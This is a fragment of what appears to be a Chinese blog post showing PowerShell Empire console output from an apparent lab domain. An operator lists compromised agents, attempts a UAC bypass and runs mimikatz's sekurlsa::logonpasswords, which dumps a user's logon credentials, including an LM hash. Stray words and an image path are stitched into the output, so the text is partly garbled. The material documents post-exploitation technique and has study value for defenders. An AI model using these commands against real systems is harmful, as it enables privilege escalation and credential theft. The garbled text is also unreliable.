 (Empire: smiletest1) > back
(Empire: agents) > list
Cknife
[*] Active agents:
Name Internal IP Machine Name Username Process
--------- ----------- ------------ --------- -------
smiletest1 10.10.10.11 TTWIN7X32 TTWIN7X32\kzhl powershell/3704
XSVD1XBX2RTDS21A 10.10.10.11 TTWIN7X32 *TTWIN7X32\kzhl powershell/3048
(Empire: agents) > interact XSVD1XBX2RTDS21A
(Empire: XSVD1XBX2RTDS21A) > bypassuac
[!] Please specify a listener name or ID.
(Empire: XSVD1XBX2RTDS21A) > mimikatz
(Empire: XSVD1XBX2RTDS21A) >
Job started: Debug32_llwwb
Hostname: ttwin7x32.tt.smiletest.com / S-1-5-21-392732857-4082915219-3747452824
.#####. mimikatz 2.1 (x86) built on Dec 11 2016 18:01:05
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
Supersonic
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 118629 (00000000:0001cf65)
Session : Interactive from 1
User Name : kzhl
Domain : TTWIN7X32
我的文章
Logon Server : TTWIN7X32
Logon Time : 2017/5/7 17:50:52
SID : S-1-5-21-392732857-4082915219-3747452824-1000
msv :
[00000003] Primary
* Username : kzhl
* Domain : TTWIN7X32
* LM : 44efce164ab921caaad3b435b51404ee